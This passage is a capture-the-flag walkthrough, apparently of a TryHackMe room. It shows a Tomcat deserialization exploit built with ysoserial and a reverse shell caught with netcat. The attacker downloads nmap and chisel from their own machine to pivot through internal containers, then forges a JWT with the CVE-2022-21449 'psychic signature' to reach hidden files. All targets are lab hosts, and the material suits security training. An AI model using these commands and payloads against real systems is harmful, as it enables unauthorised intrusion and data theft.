10.10.137.26 - - [16/Sep/2024 13:40:02] "GET / HTTP/1.1" 200 -
Now creating another payload, this time for executing the downloaded reverse shell payload.
1
$ ysoserial.jar CommonsCollections2 'bash /tmp/rev.sh' > payload2.session
Uploading and calling it the same way as before.
1
2
$ curl -s 'http://10.10.137.26:8080/reports/' -H "Cookie: JSESSIONID=../../../../../../../../usr/local/tomcat/temp/uploads/payload2"
<!doctype html><html lang="en"><head><title>HTTP Status 500 – Internal Server Error</title><style type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 500 – Internal Server Error</h1></body></html>
With this, we obtain a shell and are able to read the first flag.
1
2
3
4
5
6
$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.11.72.22] from (UNKNOWN) [10.10.137.26] 54068
bash: no job control in this shell
bash-4.2# wc -c .flag
38 .flag
Second Flag
After uploading nmap and scanning for other containers, we discover cert_library_1.cert_cert-internal and cert_library-back_1.cert_cert-internal in the 172.20.0.0/24 range.
1
2
3
4
5
6
7
8
9
10
11
bash-4.2# curl http://10.11.72.22/nmap -o nmap
bash-4.2# chmod +x nmap
bash-4.2# ./nmap -sn 172.20.0.0/24
...
Nmap scan report for cert_library_1.cert_cert-internal (172.20.0.2)
Host is up (0.000013s latency).
MAC Address: 02:42:AC:14:00:02 (Unknown)
Nmap scan report for cert_library-back_1.cert_cert-internal (172.20.0.3)
Host is up (0.000028s latency).
MAC Address: 02:42:AC:14:00:03 (Unknown)
...
Scanning these hosts for open ports, we find that port 80 is open on 172.20.0.2 and port 8080 is open on 172.20.0.3.
1
2
3
4
5
6
7
8
9
bash-4.2# ./nmap -p- --min-rate 5000 172.20.0.2
...
PORT STATE SERVICE
80/tcp open http
bash-4.2# ./nmap -p- --min-rate 5000 172.20.0.3
...
PORT STATE SERVICE
8080/tcp open webcache
Using chisel to establish a socks tunnel to access the hosts.
First, starting the chisel server on our machine.
1
$ ./chisel server -p 9999 --socks5 --reverse
Uploading chisel to the container and running it in client mode.
1
2
3
bash-4.2# curl http://10.11.72.22/chisel -o chisel
bash-4.2# chmod +x chisel
bash-4.2# ./chisel client 10.11.72.22:9999 R:socks &
Now, with the socks tunnel established, setting the Burp to use it as such:
After this, visiting http://172.20.0.2/, we see the Documents Library application.
Also, by checking the requests it makes, we see it tries to request http://library-back:8080/documents, which is likely the other host we discovered (172.20.0.3).
Adding library-back to our hosts file.
1
172.20.0.3 library-back
After refreshing the page, we see that this time it is able to make the request, but the back-end returns CORS Rejected - Invalid origin.
Trying a couple of different origins, we are successful with library.
Adding 172.20.0.2 to our hosts file as library and visiting the application as such.
1
172.20.0.2 library
This time, after the request to http://library-back:8080/documents, a login form is displayed.
Testing the form, we see it makes a login request to http://library-back:8080/j_security_check.
After trying a few basic credentials, we successfully login with bob:bob, and the server returns the credz cookie.
Now that we are logged in, we examine http://library/build/p-dc627381.entry.js to understand how the application works.
It makes a request to http://library-back:8080/documents with name, author, and hidden parameters to search for documents and a request to http://library-back:8080/documents/download/<filename> to download files.
Using the cookie we obtained and searching for documents, we find only one.
However, using the hidden=true argument to search for hidden files, we discover two more.
Downloading the chat.log file, we obtain the second flag.
Third Flag
Looking back at the conversation, we discover another username in the chat.log file besides bob: hydra.
Searching for files belonging to the user, we find flagz.docx, but it does not contain anything useful.
Trying to find any hidden files belonging to the hydra user, we only get the hidden files belonging to the current user.
Apart from the flag, chat.log also includes an interesting snippet:
1
2
3
4
5
[2023-08-08 18:53] Bob: Hey do you have the specs for the tokens?
[2023-08-08 18:53] Hydra: It's a standard JWT, no?
[2023-08-08 18:54] Bob: Yeah, but what claims should we use?
[2023-08-08 18:54] Hydra: Just use the standard framework auth.
[2023-08-08 18:55] Hydra: Oh right, the algorithm you're using has a major vulnerability though, you might want to update that or at least patch your Java.
It mentions using JWTs for authentication and notes that the algorithm used is vulnerable.
With some research, we conclude that the vulnerable algorithm is likely ECDSA and the vulnerability is CVE-2022-21449: Psychic Signatures, which allows us to bypass signature checks. This means we can put any claims we want on the JWT, and using the payload for the psychic signature vulnerability as the signature for the token, the application will accept it as valid.
The problem now is determining what claims to use in our token. From the conversation, we infer that the standard framework auth used for the claims, and with the hint in the room, we can identify the framework as Quarkus.
Checking the example token in the documentation and modifying it for our case, we end up with something like {"sub": "hydra", "iss": "library-back", "groups": [""], "exp": 2000000000, "iat": 1000000000, "jti": "a-123"} for our claims.
Using these to create a token as such:
- Header:
{"typ": "JWT", "alg": "ES256"}->eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9 - Payload:
{"sub": "hydra", "iss": "library-back", "groups": [""], "exp": 2000000000, "iat": 1000000000, "jti": "a-123"}->eyJzdWIiOiAiaHlkcmEiLCAiaXNzIjogImxpYnJhcnktYmFjayIsICJncm91cHMiOiBbIiJdLCAiZXhwIjogMjAwMDAwMDAwMCwgImlhdCI6IDEwMDAwMDAwMDAsICJqdGkiOiAiYS0xMjMifQ
Now, the signature part of the JWT.
First, if we try an invalid signature, it results in a 401 Unauthorized response.
But using the psychic signature payload (MAYCAQACAQA) as the signature for our token results in a 403 Forbidden response.
This indicates that our token works, but we are likely missing a valid claim.
After many trials and errors, we succeeded by adding user to the groups.
- Header:
{"typ": "JWT", "alg": "ES256"}->eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9 - Payload:
{"sub": "hydra", "iss": "library-back", "groups": ["user"], "exp": 2000000000, "iat": 1000000000, "jti": "a-123"}->eyJzdWIiOiAiaHlkcmEiLCAiaXNzIjogImxpYnJhcnktYmFjayIsICJncm91cHMiOiBbInVzZXIiXSwgImV4cCI6IDIwMDAwMDAwMDAsICJpYXQiOiAxMDAwMDAwMDAwLCAianRpIjogImEtMTIzIn0 - Signature:
MAYCAQACAQA
Creating a token with these, we successfully authenticate and can list the documents.
With a valid token, listing the hidden files belonging to the user reveals specs.pdf.
Using curl with proxychains, we can download the file as follows:
1
$ proxychains -q curl -s 'http://library-back:8080/documents/download/specs.pdf' -H 'Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJzdWIiOiAiaHlkcmEiLCAiaXNzIjogImxpYnJhcnktYmFjayIsICJncm91cHMiOiBbInVzZXIiXSwgImV4cCI6IDIwMDAwMDAwMDAsICJpYXQiOiAxMDAwMDAwMDAwLCAianRpIjogImEtMTIzIn0.MAYCAQACAQA' -o specs.pdf
Opening the PDF does not reveal the flag, but using pdftotext to extract all the text from the PDF, we find the third flag along with a fake one.
1
2
3
4
5
$ pdftotext specs.pdf specs.txt
$ grep 'THM' specs.txt
THM{[REDACTED]}
The flag for today is THM{This_is_not_the_real_flag_try_again}


